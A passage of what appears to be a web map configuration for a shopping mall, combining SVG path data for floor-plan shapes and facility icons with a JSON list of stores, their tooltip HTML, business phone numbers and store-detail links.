M4708.2,1040.2h-48.5c-9.5,0-17.1,7.8-17.1,17.1v48.5c0,9.5,7.8,17.1,17.1,17.1h48.5c9.5,0,17.1-7.8,17.1-17.1v-48.5C4725.4,1047.8,4717.6,1040.2,4708.2,1040.2z M4722.2,1105.7c0,7.8-6.4,14.1-14.1,14.1h-48.5c-7.8,0-14.1-6.4-14.1-14.1v-48.5c0-7.8,6.4-14.1,14.1-14.1h48.5c7.8,0,14.1,6.4,14.1,14.1V1105.7z\"/><path id=\"escalator_2_\" class=\"st5\" d=\"M2726.1,1013.1h-3.9c-3.1,0-5.9,1.4-7.7,3.9l-12.2,15.9v-0.8c0-1.9-1.5-3.5-3.5-3.5c-1.9,0-3.5,1.5-3.5,3.5v9.9l-1.4,1.8h-5.3c-5.4,0-9.6,4.4-9.6,9.6c0,5.4,4.4,9.6,9.6,9.6h5.7c3.1,0,5.9-1.4,7.7-3.9l20.6-26.9h3.4c5.4,0,9.6-4.4,9.6-9.6C2735.9,1017.4,2731.6,1013.1,2726.1,1013.1z M2726.1,1028.2h-4.4c-0.7,0-1.4,0.4-1.7,0.9l-21.3,27.8c-1.1,1.4-2.6,2.1-4.2,2.1h-5.9c-2.9,0-5.4-2.4-5.4-5.4s2.4-5.4,5.4-5.4h6.5c0.7,0,1.4-0.4,1.7-0.9l21.3-27.8c1.1-1.4,2.6-2.1,4.2-2.1h3.9c2.9,0,5.4,2.4,5.4,5.4C2731.6,1025.8,2729,1028.2,2726.1,1028.2z M2698.8,1019.4c2.4,0,4.1,1.9,4.1,4.1c0,2.4-1.9,4.1-4.1,4.1c-2.4,0-4.1-1.9-4.1-4.1S2696.6,1019.4,2698.8,1019.4z M2726,1052.6l-3.2,0.6l5-7.2c0.6-0.8,0.4-1.9-0.5-2.4c-0.8-0.6-1.9-0.4-2.4,0.5l-5,7.2l-0.6-3.2c-0.2-0.9-1.1-1.5-2-1.4c-0.9,0.2-1.5,1.1-1.4,2l1.4,7.3c0.2,0.8,0.9,1.4,1.7,1.4c0.2,0,0.2,0,0.4,0l7.3-1.4c0.9-0.2,1.5-1.1,1.4-2C2727.9,1053,2727,1052.5,2726,1052.6z M2732.3,995.4h-50.1c-9.8,0-17.7,8-17.7,17.7v50.1c0,9.8,8,17.7,17.7,17.7h50.1c9.8,0,17.7-8,17.7-17.7v-50.1C2750.2,1003.3,2742.1,995.4,2732.3,995.4z M2746.8,1063.1c0,8-6.6,14.6-14.6,14.6H2682c-8,0-14.6-6.6-14.6-14.6V1013c0-8,6.6-14.6,14.6-14.6h50.1c8,0,14.6,6.6,14.6,14.6L2746.8,1063.1L2746.8,1063.1z\"/><path id=\"wc_7_\" class=\"st5\" d=\"M373.6,1364.5c-0.7-1.1-1.8-1.5-2.9-1.5h-0.4c-1.5,0-2.9,1.1-3.7,2.6l-7.7,22.7l-7.7-22.7c-0.4-1.5-1.8-2.6-3.7-2.6h-0.3l0,0l0,0h-0.4c-1.5,0-2.9,1.1-3.7,2.6l-7.7,22.7l-7.7-22.7c-0.4-1.5-1.8-2.6-3.7-2.6h-0.4c-1.1,0-2.2,0.7-2.9,1.5c-0.7,0.7-0.7,2.2-0.4,3.3l11,32.6c0.4,1.5,1.8,2.6,3.7,2.6l0,0l0,0l0,0l0,0c1.5,0,2.9-1.1,3.7-2.6l7.7-22.7l7.7,22.7c0.4,1.5,1.8,2.6,3.7,2.6l0,0l0,0l0,0l0,0c1.5,0,2.9-1.1,3.7-2.6l11-32.6C374.7,1366.7,374.3,1365.6,373.6,1364.5z M406.1,1392.3c-1.5-1.1-3.3-1.5-4.4,0c-2.6,2.2-5.1,3.3-8.4,3.3c-7,0-12.8-5.5-12.8-12.8c0-7,5.9-12.8,12.8-12.8c3.3,0,6.2,1.1,8.4,3.3c1.5,1.1,3.7,1.1,4.8-0.4l0,0c0.7-0.7,1.1-1.8,1.1-2.9s-0.4-1.8-1.5-2.6c-3.7-3.3-8.4-4.8-13.2-4.8c-11.3,0-20.5,8.8-20.5,19.8s9.2,19.8,20.5,19.8c4.8,0,9.5-1.8,13.2-4.8c0.7-0.7,1.5-1.8,1.5-2.6C407.6,1394.5,407.2,1393.4,406.1,1392.3L406.1,1392.3z M396.6,1328.3h-63.3c-12.4,0-22.3,10.2-22.3,22.3v63.3c0,12.4,10.2,22.3,22.3,22.3h63.3c12.4,0,22.3-10.2,22.3-22.3v-63.3C418.9,1338.5,408.7,1328.3,396.6,1328.3z M414.9,1414.6c0,10.2-8.4,18.7-18.3,18.7h-63.3c-10.2,0-18.3-8.4-18.3-18.7v-63.3c0-10.2,8.4-18.7,18.3-18.7h63.3c10.2,0,18.3,8.4,18.3,18.7V1414.6z\"/><path id=\"wc_2_\" class=\"st5\" d=\"M5049.6,1198.9c-0.6-0.8-1.3-1-2.1-1h-0.2c-1,0-2.1,0.8-2.6,1.8l-5.4,16.1l-5.4-16.1c-0.2-1-1.3-1.8-2.6-1.8h-0.2l0,0l0,0h-0.2c-1,0-2.1,0.8-2.6,1.8l-5.4,16.1l-5.4-16.1c-0.2-1-1.3-1.8-2.6-1.8h-0.2c-0.8,0-1.6,0.6-2.1,1c-0.5,0.5-0.6,1.6-0.2,2.4l7.8,23.1c0.2,1,1.3,1.8,2.6,1.8l0,0l0,0l0,0l0,0c1,0,2.1-0.8,2.6-1.8l5.4-16.1l5.4,16.1c0.2,1,1.3,1.8,2.6,1.8l0,0l0,0l0,0l0,0c1,0,2.1-0.8,2.6-1.8l7.8-23.1C5050.5,1200.5,5050.1,1199.7,5049.6,1198.9z M5072.8,1218.6c-1-0.8-2.4-1-3.1,0c-1.8,1.6-3.6,2.4-6,2.4c-4.9,0-9.1-3.9-9.1-9.1c0-4.9,4.2-9.1,9.1-9.1c2.4,0,4.4,0.8,6,2.4c1,0.8,2.6,0.8,3.4-0.2l0,0c0.6-0.6,0.8-1.3,0.8-2.1s-0.2-1.3-1-1.8c-2.6-2.4-6-3.4-9.3-3.4c-8,0-14.5,6.2-14.5,14s6.5,14,14.5,14c3.4,0,6.7-1.3,9.3-3.4c0.6-0.6,1-1.3,1-1.8C5073.8,1220.2,5073.5,1219.4,5072.8,1218.6L5072.8,1218.6z M5066,1173.3h-45c-8.8,0-15.9,7.3-15.9,15.9v44.9c0,8.8,7.3,15.9,15.9,15.9h44.9c8.8,0,15.9-7.3,15.9-15.9v-44.9C5081.8,1180.5,5074.5,1173.3,5066,1173.3z M5079,1234.5c0,7.3-6,13.3-12.9,13.3h-44.9c-7.3,0-12.9-6-12.9-13.3v-44.9c0-7.3,6-13.3,12.9-13.3h44.9c7.3,0,12.9,6,12.9,13.3V1234.5L5079,1234.5z\"/><path class=\"st5\" d=\"M1788.7,1218.4h-65.5c-12.8,0-23.1,10.5-23.1,23.1v65.5c0,12.8,10.5,23.1,23.1,23.1h65.5c12.8,0,23.1-10.5,23.1-23.1v-65.5C1811.9,1228.7,1801.4,1218.4,1788.7,1218.4z M1807.6,1306.9c0,10.5-8.6,19.1-19.1,19.1H1723c-10.5,0-19.1-8.6-19.1-19.1v-65.5c0-10.5,8.6-19.1,19.1-19.1h65.5c10.5,0,19.1,8.6,19.1,19.1V1306.9z M1792.5,1263.7L1792.5,1263.7h8.2c0.8,0,1.4-0.4,1.5-1c0.4-0.6,0.4-1.4,0-1.7l-4-7c-0.4-0.6-1-1-1.5-1c-0.6,0-1.3,0.4-1.5,1l-4,7c-0.4,0.6-0.4,1.4,0,1.7C1791.3,1263.4,1791.8,1263.7,1792.5,1263.7z M1802.4,1272.1c-0.4-0.6-1-1-1.7-1l-8.2,0.2c-0.8,0-1.4,0.4-1.5,1c-0.4,0.6-0.4,1.4,0,1.7l4.2,7c0.4,0.6,1,1,1.5,1c0.6,0,1.3-0.4,1.5-1l4-7C1802.8,1273.3,1802.8,1272.5,1802.4,1272.1z M1777.5,1231.5H1726c-3.3,0-5.9,2.7-5.9,5.9v60.4c0,3.3,2.7,5.9,5.9,5.9h51.5c3.3,0,5.9-2.7,5.9-5.9v-60.4C1783.4,1234.1,1780.8,1231.5,1777.5,1231.5z M1723.4,1297.9v-60.4c0-1.5,1.3-2.5,2.5-2.5c0,0,16.6,0,22.4,0c1.7,0,1.7,1.5,1.7,1.5v61.7c0,0,0.5,2.5-2.4,2.5c-5.3,0-21.7,0-21.7,0C1724.5,1300.5,1723.4,1299.3,1723.4,1297.9z M1780.2,1297.9c0,1.5-1.3,2.5-2.5,2.5c0,0-16.2,0-21.9,0c-2.5,0-2.3-2.4-2.3-2.4v-61.8c0,0,0-1.4,1.5-1.4c5.6,0,22.5,0,22.5,0c1.5,0,2.5,1.3,2.5,2.5v60.6L1780.2,1297.9L1780.2,1297.9z M1781.8,1314.6h-60.1c-1.5,0-2.9-1.4-2.9-2.9s1.4-2.9,2.9-2.9h60.1c1.5,0,2.9,1.4,2.9,2.9C1784.8,1313.3,1783.4,1314.6,1781.8,1314.6z\"/><path class=\"st5\" d=\"M4515.7,1826.8c0.8-1,1.3-2.2,1.3-3.5v-8h-11v8c0,1.3,0.5,2.6,1.3,3.5c-1.1,0.5-2.1,1.2-3,2c-1.9,1.9-3,4.5-3,7.2v16.3c0,1.6,1.3,2.9,2.9,2.9c0.1,0,0.2,0,0.3,0v19.5h1.7v-20.4c0.5-0.5,0.8-1.3,0.8-2v-2.2h8.7v2.2c0,0.8,0.3,1.5,0.8,2v20.4h1.7v-19.5c0.1,0,0.2,0,0.3,0c0.8,0,1.5-0.3,2-0.9c0.6-0.6,0.9-1.3,0.9-2V1836C4521.7,1832,4519.3,1828.4,4515.7,1826.8z M4507.7,1817h7.6v2.4h-7.5L4507.7,1817L4507.7,1817z M4507.7,1821.2h7.6v2c0,2.1-1.7,3.8-3.8,3.8s-3.8-1.7-3.8-3.8L4507.7,1821.2L4507.7,1821.2z M4505.4,1852.3c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.2-0.5,0.3-0.8,0.3c-0.6,0-1.2-0.5-1.2-1.2v-2.2h2.3V1852.3z M4505.4,1848.4h-2.3v-1.9h2.3V1848.4z M4519.9,1852.3c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.2-0.5,0.3-0.8,0.3c-0.6,0-1.2-0.5-1.2-1.2v-2.2h2.3V1852.3z M4519.9,1848.4h-2.3v-1.9h2.3V1848.4z M4519.9,1844.8h-2.3v-9.5h-1.7v13.1h-8.7v-13.1h-1.7v9.5h-2.3v-8.8c0-2.3,0.9-4.4,2.5-6c0.9-0.9,2-1.6,3.2-2c0.8,0.5,1.7,0.7,2.7,0.7s1.9-0.3,2.7-0.7c3.4,1.1,5.7,4.4,5.7,8L4519.9,1844.8L4519.9,1844.8z M4510.6,1853.5h1.7v21.1h-1.7V1853.5z M4489.9,1849c-0.8-0.7-1.9-1-3-0.7l-6.6,1.3c-1.4,0.3-2.3,1.5-2.3,2.9c0,1.6,1.3,2.9,2.9,2.9h6.7c2,0,3.6-1.6,3.6-3.6C4491.2,1850.7,4490.7,1849.7,4489.9,1849z M4487.6,1853.6h-6.7c-0.7,0-1.2-0.5-1.2-1.2c0-0.6,0.4-1,0.9-1.1l6.6-1.3c0.1,0,0.2,0,0.4,0c0.4,0,0.8,0.1,1.2,0.4c0.4,0.3,0.7,0.9,0.7,1.4C4489.5,1852.7,4488.6,1853.6,4487.6,1853.6z M4462.1,1850.2h12.8v1.7h-12.8V1850.2z M4462.1,1853.8h12.8v1.7h-12.8V1853.8z M4462.1,1857.4h12.8v1.7h-12.8V1857.4z M4494.4,1834.3h-6.4l-5-7.6h-20.9v1.7h20l8.4,12.7l-3.4,2.4h-24.9v1.7h25.5l3.9-2.7l1.9,2.8v14c0,1.4-1.2,2.6-2.6,2.6h-28.6v1.7h15.6v4.9c0,3.3,2.7,6,6,6s6-2.7,6-6v-4.9h1c2.4,0,4.4-2,4.4-4.4v-14.6l-2.8-4.2h2.1c1.8,0,3.2-1.4,3.2-3.2C4497.6,1835.8,4496.2,1834.3,4494.4,1834.3z M4488,1868.8c0,2.3-1.9,4.2-4.2,4.2c-2.3,0-4.2-1.9-4.2-4.2v-4.9h8.5L4488,1868.8L4488,1868.8z M4494.4,1839h-3.3l-1.9-2.9h5.2c0.8,0,1.4,0.7,1.4,1.4C4495.9,1838.3,4495.2,1839,4494.4,1839z M4465.5,1837.7l3.6-3.6l1.2,1.2l-3.6,3.6L4465.5,1837.7z M4470.3,1832.8l1.2-1.2l1.2,1.2l-1.2,1.2L4470.3,1832.8z M4471.8,1837.7l3.6-3.6l1.2,1.2l-3.6,3.6L4471.8,1837.7z M4476.6,1832.8l1.2-1.2l1.2,1.2l-1.2,1.2L4476.6,1832.8z M4488.5,1858h1.7v1.7h-1.7V1858z M4510.9,1833.7h1.7v10h-1.7V1833.7z M4510.9,1830.2h1.7v1.7h-1.7V1830.2z M4515.4,1804.7h-47.7c-9.3,0-16.8,7.6-16.8,16.8v47.7c0,9.3,7.6,16.8,16.8,16.8h47.7c9.3,0,16.8-7.6,16.8-16.8v-47.7C4532.5,1812.2,4524.8,1804.7,4515.4,1804.7z M4515.3,1883h-47.8c-7.6,0-13.9-6.3-13.9-13.9v-47.7c0-7.6,6.3-13.9,13.9-13.9h47.7c7.6,0,13.9,6.3,13.9,13.9l0.1,47.7C4529.2,1876.7,4522.9,1883,4515.3,1883z\"/></g><path id=\"gasdfs\" class=\"st6\" d=\"M4475,1789.4l-0.9-28.6l7,6.6l10.5-11.1l-26.3-24.8l-24.7,26.1l11.4,10.8l6.4-7l0.9,28.6L4475,1789.4z\"/><path id=\"sdfsdf\" class=\"st7\" d=\"M4469.4,1784.7l-1.1-35.7l12.7,11l3.5-3.8l-18.9-17.8l-17.8,19.4l3.7,3.5l11.8-12.3l1.1,35.8L4469.4,1784.7z\"/><path class=\"st8\" d=\"M4401.3,1934.6h137.3 M4401.3,1938.9h140.3 M4399,1943.1h148 M4396.8,1947.4h154 M4392.4,1951.6h162.4 M4387.2,1955.9h172 M4381.8,1960.1h181.5 M4376.5,1964.4h190.8 M4372.2,1968.6H4571 M4367.8,1972.9h208 M4362.5,1977.1h217.2 M4357.2,1981.4h226.5 M4353.2,1985.6h234 M4347.5,1989.9h245 M4342.5,1994.1h256.2 M4335.8,1998.4h270.8\"/><polygon class=\"st9\" points=\"4541.7,1927.4 4619.6,1997.9 4718.6,1997.9 4648.3,1927.7 \"/><path class=\"st10\" d=\"M4242,1841.4c0,0,55.8-20.5,150.4-20.5v104l-31.2,31.2H4145l97-42.7V1841.4z M4538,1893.3h118.9l28.1,28.1v-79l-106-24h-41V1893.3z M2814.7,1921.7c0,0,64-142.7,176.7-114h125.3v-33.3c0,0-71.3,10-102.7,11.3v-24h-252c0,0-146.2-63-290.2-60v39.9C2471.8,1741.6,2722.3,1774.1,2814.7,1921.7z\"/><path class=\"st11\" d=\"M421.2,1864.4H308.7V1455h112.5V1864.4z M365,236.4c0,0-38.6,17.6-56.2,0s0,1016,0,1016H365V236.4z M1260.3,413.7h450v-104H2040V377c0,0,498.3,2,498.3,0s0-48,0-48h357c0,0,139.3,22.7,200.7,144.7c0,0-21.3-141.3-198.7-176h-1637V413.7z M3111.7,562.4H3251c0,0,251,130,523-22l19,43c0,0,134-57,212-127c0,0,147-102,293-128s185-21,185-21v56c0,0-184-25.6-437,97.2l-233,132.7v263h-15.6V641.4h-685.7V562.4z M4892,500.9c0,0,90-140.5,152.5-131H5252v1620.5h-492l-65-62v-32h417.7v-723.6h62.7V500.4L4892,500.9z M3777.3,1998H3682v-456.3h-656V1509h189v11.4h562.3V1998z M1470,1912.9c-47,8-260.8-71.9-282.8-80.4s-136-76.1-136-76.1l-12,18.5l-9.4-5l36.7-64c55,37.5,175.5,93,175.5,93v24.5h76v-117.5c0,0,162,0,152,0L1470,1912.9L1470,1912.9z M1690.7,1211v-183.9c0,0,156-1.3,157.3,0s0,59.3,0,59.3h-22V1211H1690.7z\"/><g id=\"rects\"><path id=\"rect_K0_store_113\" class=\"st2\" d=\"M1572.3,907.4v146.1h-37.4V907.4H1572.3z\"/><path id=\"rect_K0_store_123\" class=\"st2\" d=\"M2246.5,1233.8V1335h-25.9v-101.2H2246.5z\"/><path id=\"rect_K0_store_106\" class=\"st2\" d=\"M1212.5,651H421.2V448.3h791.3V651z\"/><path id=\"rect_K0_store_127\" class=\"st2\" d=\"M911.5,953.1H658.6v-64.8h252.9V953.1z\"/><path id=\"rect_K0_store_104\" class=\"st2\" d=\"M1363.1,729.4V459h69.3v270.4H1363.1L1363.1,729.4z\"/><path id=\"rect_K0_store_128\" class=\"st2\" d=\"M690.4,1084H437.5v-64.8h252.9V1084z\"/><path id=\"rect_K0_store_107\" class=\"st2\" d=\"M712.4,1224.1H459.5v-64.8h252.9V1224.1z\"/><path id=\"rect_K0_store_111\" class=\"st2\" d=\"M1348.1,1138.8h-104v-26.6h104V1138.8z\"/><path id=\"rect_K0_store_110\" class=\"st2\" d=\"M1348.1,1286.6h-104V1260h104V1286.6z\"/><path id=\"rect_K0_store_161\" class=\"st2\" d=\"M1774,1445.7h-52v-13.3h52V1445.7z\"/><path id=\"rect_K0_store_238\" class=\"st2\" d=\"M1505,818.7h-26V812h26V818.7L1505,818.7z\"/><path id=\"rect_K0_store_239\" class=\"st2\" d=\"M2256.3,790.6h-26V784h26V790.6z\"/><path id=\"rect_K0_store_240\" class=\"st2\" d=\"M2392,1333.4h-26v-6.7h26V1333.4z\"/><path id=\"rect_K0_store_300\" class=\"st2\" d=\"M3265,1105.3h-26v-6.7h26V1105.3z\"/><path id=\"rect_K0_store_78\" class=\"st2\" d=\"M864.5,1584.2h-381v-97.6h381V1584.2z\"/><path id=\"rect_K0_store_286\" class=\"st2\" d=\"M5088.5,1750.4h-381v-97.6h381V1750.4z\"/><path id=\"rect_K0_store_218\" class=\"st2\" d=\"M5069,1517.3h-381v-97.6h381V1517.3z\"/><path id=\"rect_K0_store_219\" class=\"st2\" d=\"M5081.6,1368H4772v-79.3h309.6V1368z\"/><path id=\"rect_K0_store_225\" class=\"st2\" d=\"M5126.5,858.2h-370.1v-94.8h370.1V858.2z\"/><path id=\"rect_K0_store_79\" class=\"st2\" d=\"M1041.5,1434v241.8h-61.9V1434H1041.5z\"/><path id=\"rect_K0_store_80\" class=\"st2\" d=\"M1230.5,1494.5v177.6H1185v-177.6H1230.5z\"/><path id=\"rect_K0_store_201\" class=\"st2\" d=\"M1828.5,1566.5V1873H1750v-306.5H1828.5L1828.5,1566.5z\"/><path id=\"rect_K0_store_202\" class=\"st2\" d=\"M1937.5,1592.8v247.9H1874v-247.9H1937.5z\"/><path id=\"rect_K0_store_86\" class=\"st2\" d=\"M2039.3,1560.5v247.9h-63.5v-247.9H2039.3z\"/><path id=\"rect_K0_store_87\" class=\"st2\" d=\"M2163.3,1513.5v247.9h-63.5v-247.9H2163.3z\"/><path id=\"rect_K0_store_88\" class=\"st2\" d=\"M2294,1483.6v247.9h-63.5v-247.9H2294z\"/><path id=\"rect_K0_store_89\" class=\"st2\" d=\"M2444.4,1414.6v305.2h-78.2v-305.2L2444.4,1414.6L2444.4,1414.6z\"/><path id=\"rect_K0_store_203\" class=\"st2\" d=\"M2680.6,1316.4v368.1h-94.3v-368.1H2680.6z\"/><path id=\"rect_K0_store_207\" class=\"st2\" d=\"M3312.1,1221.3v263.5h-67.5v-263.5H3312.1z\"/><path id=\"rect_K0_store_208\" class=\"st2\" d=\"M3424,1221.3v263.5h-67.5v-263.5H3424z\"/><path id=\"rect_K0_store_209\" class=\"st2\" d=\"M3536.2,1221.3v263.5h-67.5v-263.5H3536.2z\"/><path id=\"rect_K0_store_210\" class=\"st2\" d=\"M3650,1221.3v263.5h-67.5v-263.5H3650z\"/><path id=\"rect_K0_store_226\" class=\"st2\" d=\"M4587.7,415.3V741h-83.4V415.3H4587.7z\"/><path id=\"rect_K0_store_230\" class=\"st2\" d=\"M3767.6,690.8v270.4h-69.3V690.8H3767.6z\"/><path id=\"rect_K0_store_231\" class=\"st2\" d=\"M3651.1,690.8v270.4h-69.3V690.8H3651.1z\"/><path id=\"rect_K0_store_232\" class=\"st2\" d=\"M3537.1,690.8v270.4h-69.3V690.8H3537.1z\"/><path id=\"rect_K0_store_233\" class=\"st2\" d=\"M3424.9,690.8v270.4h-69.3V690.8H3424.9z\"/><path id=\"rect_K0_store_96\" class=\"st2\" d=\"M2529.3,448.3v270.4H2460V448.3H2529.3z\"/><path id=\"rect_K0_store_303\" class=\"st2\" d=\"M2422.6,427v270.4h-83.3V427H2422.6z\"/><path id=\"rect_K0_store_98\" class=\"st2\" d=\"M2296.9,409.9v270.4h-69.3V409.9H2296.9z\"/><path id=\"rect_K0_store_100\" class=\"st2\" d=\"M2040,402.3v229.9h-58.9V402.3H2040z\"/><path id=\"rect_K0_store_101\" class=\"st2\" d=\"M1926.3,350.9V622h-69.5V350.9H1926.3z\"/><path id=\"rect_K0_store_102\" class=\"st2\" d=\"M1744.5,439.5v211.2h-54.1V439.5H1744.5z\"/><path id=\"rect_K0_store_103\" class=\"st2\" d=\"M1583,447.1v211.2h-54.1V447.1H1583z\"/><path id=\"rect_K0_store_105\" class=\"st2\" d=\"M1296.2,726.9V803h-19.5v-76.1H1296.2L1296.2,726.9z\"/><path id=\"rect_K0_store_95\" class=\"st2\" d=\"M2676.5,473.9v270.4h-69.3V473.9H2676.5L2676.5,473.9z\"/><path id=\"rect_K0_store_235\" class=\"st2\" d=\"M3304.7,690.8v270.4H3135V690.8H3304.7z\"/><path id=\"rect_K0_store_227\" class=\"st2\" d=\"M4397.5,402.3V728h-83.4V402.3H4397.5z\"/><path id=\"rect_K0_store_229\" class=\"st2\" d=\"M3956,654.8v325.7h-83.4V654.8H3956z\"/><path id=\"rect_K0_store_228\" class=\"st2\" d=\"M4158.1,491.9V893h-102.7V491.9H4158.1z\"/><path id=\"rect_K0_store_237\" class=\"st2\" d=\"M2959.2,389v504H2830V389H2959.2z\"/><path id=\"rect_K0_store_210B\" class=\"st2\" d=\"M3779.9,1221.3v263.5h-67.5v-263.5H3779.9z\"/><path id=\"rect_K0_store_213\" class=\"st2\" d=\"M3992.1,1910h-194.2v-49.7h194.2V1910z\"/><path id=\"rect_K0_store_216\" class=\"st2\" d=\"M4316.4,1584.3v194.2h-49.7v-194.2H4316.4z\"/><path id=\"rect_K0_store_217\" class=\"st2\" d=\"M4640,1562.4V1790h-58.3v-227.6H4640L4640,1562.4z\"/><path id=\"rect_K0_store_301\" class=\"st2\" d=\"M4379.2,1560.5v91.6h-23.5v-91.6H4379.2z\"/><path id=\"rect_K0_store_285\" class=\"st2\" d=\"M4584,1426.1v91.6h-23.5v-91.6H4584z\"/><path id=\"rect_K0_store_215\" class=\"st2\" d=\"M4379.2,1438.3v91.6h-23.5v-91.6H4379.2z\"/><path id=\"rect_K0_store_214\" class=\"st2\" d=\"M4308.6,1402.8v133.8h-34.3v-133.8H4308.6z\"/><path id=\"rect_K0_store_220\" class=\"st2\" d=\"M4950.4,1214.2h-133.8V1180h133.8V1214.2z\"/><path id=\"rect_K0_store_211\" class=\"st2\" d=\"M3969.2,1236.7v494.8h-126.8v-494.8H3969.2z\"/><path id=\"rect_K0_store_212\" class=\"st2\" d=\"M4182.2,1353v494.8h-126.8V1353H4182.2z\"/><path id=\"rect_K0_store_207A\" class=\"st2\" d=\"M3212.5,1210.3v59.5h-15.2v-59.5H3212.5L3212.5,1210.3z\"/><path id=\"rect_K0_store_295\" class=\"st2\" d=\"M3011.2,1236.7h-59.9v-15.3h59.9V1236.7z\"/><path id=\"rect_K0_store_122\" class=\"st2\" d=\"M2344.3,1250.9h-59.9v-15.3h59.9V1250.9z\"/><path id=\"rect_K0_store_121\" class=\"st2\" d=\"M2332.7,1174.3h-110.5V1146h110.5V1174.3z\"/><path id=\"rect_K0_store_120\" class=\"st2\" d=\"M2313.6,1049.7H2223v-23.2h90.6V1049.7z\"/><path id=\"rect_K0_store_119\" class=\"st2\" d=\"M2313.6,953.3H2223v-23.2h90.6V953.3z\"/><path id=\"rect_K0_store_204\" class=\"st2\" d=\"M2949.5,1300.3v437.5h-112.1v-437.5H2949.5z\"/><path id=\"rect_K0_store_81\" class=\"st2\" d=\"M1310.1,1505.5v172.2H1266v-172.2H1310.1z\"/><path id=\"rect_K0_store_112\" class=\"st2\" d=\"M1454.6,1031v235.8h-60.4V1031H1454.6z\"/><path id=\"rect_K0_store_118\" class=\"st2\" d=\"M2181.8,936.3v314.2h-80.5V936.3H2181.8z\"/><path id=\"rect_K0_store_261\" class=\"st2\" d=\"M1560.5,1111.7v202.1h-51.8v-202.1H1560.5L1560.5,1111.7z\"/><path id=\"rect_K0_store_126\" class=\"st2\" d=\"M1914.2,1125.4v202.1h-51.8v-202.1H1914.2L1914.2,1125.4z\"/><path id=\"rect_K0_store_125\" class=\"st2\" d=\"M2041.6,1123v202.1h-51.8V1123H2041.6L2041.6,1123z\"/><path id=\"rect_K0_store_117\" class=\"st2\" d=\"M2041.6,852v202.1h-51.8V852H2041.6z\"/><path id=\"rect_K0_store_116\" class=\"st2\" d=\"M1931.6,841.9V973h-176.8V841.9H1931.6z\"/><path id=\"rect_K0_store_200\" class=\"st2\" d=\"M1706.7,1829.4h-203.8v-52.2h203.8V1829.4z\"/><path id=\"rect_K0_store_82\" class=\"st2\" d=\"M1434.3,1537.2v140.5h-36v-140.5H1434.3z\"/><path id=\"rect_K0_store_236\" class=\"st2\" d=\"M3063.8,875.7v104.7H3037V875.7H3063.8z\"/><path id=\"rect_K0_store_302\" class=\"st2\" d=\"M1568.3,1558.1v114.6H1539v-114.6H1568.3z\"/><path id=\"rect_K0_store_108\" class=\"st2\" d=\"M1659.9,1227.1v101.2H1634v-101.2H1659.9L1659.9,1227.1z\"/><path id=\"rect_K0_store_114A\" class=\"st2\" d=\"M1713.1,874.7v101.2h-25.9V874.7H1713.1z\"/><path id=\"rect_K0_store_114\" class=\"st2\" d=\"M1661.6,891.2v146.1h-37.4V891.2H1661.6z\"/></g></g></svg>",
        "locations": [
            {
                "id": "K0_store_233",
                "title": "BROOKS BROTHERS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">BROOKS BROTHERS</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/brooks-brothers\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/brooks-brothers"
            },
            {
                "id": "K0_store_201",
                "title": "IN STREET",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">IN STREET</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/in-street\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/in-street"
            },
            {
                "id": "K0_store_261",
                "title": "AMBAR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">AMBAR</div><a href=\\\"tel:02324457278\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 445 72 78</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/ambar\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/ambar"
            },
            {
                "id": "K0_store_102",
                "title": "U.S POLO ASSN. 2",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">U.S POLO ASSN. 2</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/u-s-polo-assn-2\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/u-s-polo-assn-2"
            },
            {
                "id": "K0_store_285",
                "title": "ARİŞ PIRLANTA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ARİŞ PIRLANTA</div><a href=\\\"tel:05051626933\\\" style=\\\"color: #fff; font-size: 16px;\\\">0505 162 69 33</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/aris-pirlanta\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/aris-pirlanta"
            },
            {
                "id": "K0_store_78",
                "title": "KOTON 2",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KOTON 2</div><a href=\\\"tel:02322738429\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 84 29</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/koton-2\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/koton-2"
            },
            {
                "id": "K0_store_113",
                "title": "ATAKÖY AYAKKABI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ATAKÖY AYAKKABI</div><a href=\\\"tel:02322738073\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 80 73</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/atakoy-ayakkabi\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/atakoy-ayakkabi"
            },
            {
                "id": "K0_store_238",
                "title": "CEPAX 2",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CEPAX 2</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/cepax-2\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/cepax-2"
            },
            {
                "id": "K0_store_239",
                "title": "AVON",
                "action": "default",
                "type": "store",
